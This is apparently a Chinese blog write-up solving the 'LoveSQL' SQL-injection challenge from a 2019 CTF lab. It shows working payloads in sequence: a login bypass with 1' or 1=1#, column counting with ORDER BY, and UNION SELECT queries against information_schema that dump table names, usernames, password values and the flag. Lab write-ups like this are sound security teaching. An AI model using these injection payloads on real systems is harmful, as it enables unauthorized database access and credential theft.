[极客大挑战 2019]LoveSQL 1



先启动靶机

点进行去后是如下的

思路

sql问题—去想SQL注入问题



进入环境,我们就尝试去最经典的万能密码

1' or '1' = '1

1.最经典的sql注入

11'1' or '1' = '1

用上面的进行测试,

1.11



提示:是错误的



1.21'

用户名或者用户名与密码都输入1'

提示语法错误,并说明了使用的数据库是(MariaDB)数据库~~~

所以,sql注入是可以的~~~



一般的套路使用之后,我们要先熟悉这个数据库相关SQL注入的基本语法或公式,才能进一步破解;

通过我们在网上的查询或者对该数据库的了解,我们得知:

用户名输入sql注入基本公式:1’ or 1=1#

测试1' or 1=1#



尝试一:是否是flag

结果为否。



尝试二:编码转换(编码解码操作)



这里,我们就需要对常用的一些编码格式有一定的了解。Eg:url编码格式:(必定含有

%百分号)https://www.baidu.com/s?ie=utf-8&f=8&rsv_bp=1&tn=15007414_9_dg&wd=mariadb%E7%9A%84SQL%E6%B3%A8%E5%85%A5%E5%9F%BA%E6%9C%AC%E5%85%AC%E5%BC%8F&oq=mariadb%25E7%259A%2584SQL%25E6%25B3%25A8%25E5%2585%25A5%25E5%259F%25BA%25E6%259C%25AC%25E5%2585%25B1%25E8%25AF%2586&rsv_pq=97ac7ad600009fe4&rsv_t=7b29v%2BEXTrQsnbUQfPhLd9IRuAl5Os3lNZ1x6cRtY7kVUfVyCyVhbZjAdNHMK11tm0p4EQ&rqlang=cn&rsv_enter=1&rsv_dl=tb&rsv_btype=t&inputT=1817&rsv_sug3=43&rsv_sug1=43&rsv_sug7=100&rsv_sug2=0&rsv_sug4=167954

本道题,我们要观察它是什么编码?一开始,对于菜鸟级别的我们来说,一般是不了解的。

所以,我们就需要跟着大佬的WP来学习他们的思路,多刷题,以形成自己的思路,常刷,常总是不可避免的,尽管菜鸟小编并做不到。

咳咳,我们回到正题。再来回想一下,我们刚才出现的编码是什么?



02c039daff423020bb2e39a03514c659

我发现,我第一次登录和第二次登录是不一样的结果,就推测他应该不是直接或者间接的编码了。

不信,咱们最好还是测试一下吧,有点像MD5编码,参加过全国大学生数学建模大赛的或者知道MD5吧~

发现不行;

可能是在其他的表中

- 测试字段

admin' order by 4#

# 回显

Unknown column '4' in 'order clause'

-- 说明有四个字段,猜测为:`id、username、password`



1' union select 1,2,3#

Login Success!

Hello 2!

Your password is '3'

- l了解php的话,我们也可以使用url

1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()#

Login Success!

Hello 2!

Your password is 'geekuser,l0ve1ysq1'

可以看到有geekuser,l0ve1ysq1两个表

1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='geekuser'#–geekuser表- 我们看到了字段;



Hello 2! Your password is 'id,username,password'- 另一张表

-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='l0ve1ysq1'#

查表

1' union select 1,2,group_concat(id,username,password) from geekuser#

Your password is '1admin02c039daff423020bb2e39a03514c659'

Hello 2!

l0ve1ysq1

1' union select 1,2,group_concat(id,username,password) from l0ve1ysq1#

Your password is '1cl4ywo_tai_nan_le,2glzjinglzjin_wants_a_girlfriend,3Z4cHAr7zCrbiao_ge_dddd_hm,40xC4m3llinux_chuang_shi_ren,5Ayraina_rua_rain,6Akkoyan_shi_fu_de_mao_bo_he,7fouc5cl4y,8fouc5di_2_kuai_fu_ji,9fouc5di_3_kuai_fu_ji,10fouc5di_4_kuai_fu_ji,11fouc5di_5_kuai_fu_ji,12fouc5di_6_kuai_fu_ji,13fouc5di_7_kuai_fu_ji,14fouc5di_8_kuai_fu_ji,15leixiaoSyc_san_da_hacker,16flagflag{beec6b36-6755-4a05-b52f-0cb9990a1c93}'

发现了flagflag{beec6b36-6755-4a05-b52f-0cb9990a1c93}

187

187

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?